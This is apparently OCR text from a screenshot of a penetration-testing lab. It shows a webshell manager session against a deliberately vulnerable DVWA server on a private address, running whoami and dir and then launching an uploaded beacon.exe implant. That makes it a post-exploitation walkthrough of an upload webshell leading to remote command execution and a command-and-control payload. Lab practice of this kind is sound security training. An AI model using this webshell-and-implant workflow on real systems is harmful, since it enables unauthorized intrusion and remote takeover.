 kali-linux-2022.1-vmware-amd64 - VMware Workstation
Url:http://192.168.8.164/DVWA-master/hackable/uploads/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/phpStudy/WWW/DVWA-master/hackable/uploads/
fileRoot:[C:/, D:/]
currentUser:Administrator
osInfo:Windows NT ADMIN-AD4C9D4D8 5.2 build 3790
C:/phpStudy/WWW/DVWA-master/hackable/uploads/ >whoami
me\administrator
C:/phpStudy/WWW/DVWA-master/hackable/uploads/ >dir
C
C400-13F3
C:\phpStudy\WWW\DVWA-master\hackable\uploads
2023-05-29 21:06 <DIR> .
2023-05-29 21:06 <DIR> ..
2023-05-29 21:06 284,672 beacon.exe
2022-09-16 01:10 667 dvwa_email.png
2023-05-29 20:46 30 shell.php
3 285,369
2 17,801,437,184
C:/phpStudy/WWW/DVWA-master/hackable/uploads/ >beacon.exe